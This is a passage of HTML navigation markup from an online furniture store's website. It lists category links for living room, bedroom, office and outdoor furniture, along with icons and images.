				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-680 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-end-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room End Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-672 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-sofas/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Sofas</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-671 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-loveseats/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Loveseats</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-670 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-613 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/tv-consoles-living-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room TV Consoles</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-590 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/coffee-tables-living-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Coffee Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-254 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/footstool/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Footstools</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2513" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Bedroom						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2513" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2513" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Bedroom</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Bedroom</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2513" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2513" class="elementor-element elementor-element-241bd90 e-flex e-con-boxed e-con e-child" data-id="241bd90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-080da36 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="080da36" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-01adc64 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="01adc64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="514" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20514'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-37330" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-500x334.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-700x468.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-300x201.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1024x685.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1080x722.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom.jpg 1646w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg" /><noscript><img loading="lazy" width="768" height="514" src="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg" class="attachment-medium_large size-medium_large wp-image-37330" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-500x334.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-700x468.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-300x201.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1024x685.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1080x722.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom.jpg 1646w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49c935a e-con-full e-flex e-con e-child" data-id="49c935a" data-element_type="container">
		<div class="elementor-element elementor-element-7db3886 e-con-full e-flex e-con e-child" data-id="7db3886" data-element_type="container">
				<div class="elementor-element elementor-element-5a950d9 elementor-widget elementor-widget-heading" data-id="5a950d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/bedroom/">Shop Bedroom Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-89f2c4c elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="89f2c4c" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-296 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/beds/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Beds</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-297 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/dressers/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dressers</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-299 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/chests/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bedroom Chests</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-301 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/nightstands/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Nightstands</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-303 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/mirrors/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Mirrors</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-306 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/armoires/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Armoires</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-679 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/br-tv-consoles/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bedroom TV Consoles</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2514" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Office						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2514" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2514" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Office</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Office</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2514" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2514" class="elementor-element elementor-element-5665ab3 e-flex e-con-boxed e-con e-child" data-id="5665ab3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-360714a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="360714a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-131a860 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="131a860" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="671" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20671'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-42378" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-500x437.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-700x612.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-300x262.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1024x895.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1080x944.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled.jpg 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg" /><noscript><img loading="lazy" width="768" height="671" src="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg" class="attachment-medium_large size-medium_large wp-image-42378" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-500x437.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-700x612.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-300x262.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1024x895.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1080x944.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-760ceca e-con-full e-flex e-con e-child" data-id="760ceca" data-element_type="container">
		<div class="elementor-element elementor-element-bf6951e e-con-full e-flex e-con e-child" data-id="bf6951e" data-element_type="container">
				<div class="elementor-element elementor-element-614ea00 elementor-widget elementor-widget-heading" data-id="614ea00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/office/">Shop Office Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-f79b0dd elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="f79b0dd" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-719 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/chairs-office/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Office Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-476 post-476 attachment type-attachment status-inherit hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/bookcases/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bookcases</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-475 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/files/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Files</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-474 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/desks/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Office Desks</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2515" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Outdoor						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2515" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2515" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Outdoor</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Outdoor</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2515" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2515" class="elementor-element elementor-element-fdc290e e-flex e-con-boxed e-con e-child" data-id="fdc290e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6500814 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="6500814" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d8e1443 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d8e1443" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-240256" alt="outdoor furniture in the mountains" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg" /><noscript><img loading="lazy" width="768" height="512" src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-240256" alt="outdoor furniture in the mountains" srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c8ee2ad elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="c8ee2ad" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/outdoor/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All Outdoors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b545fc6 e-con-full e-flex e-con e-child" data-id="b545fc6" data-element_type="container">
		<div class="elementor-element elementor-element-b06c93a e-con-full e-flex e-con e-child" data-id="b06c93a" data-element_type="container">
				<div class="elementor-element elementor-element-026554e elementor-widget elementor-widget-heading" data-id="026554e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
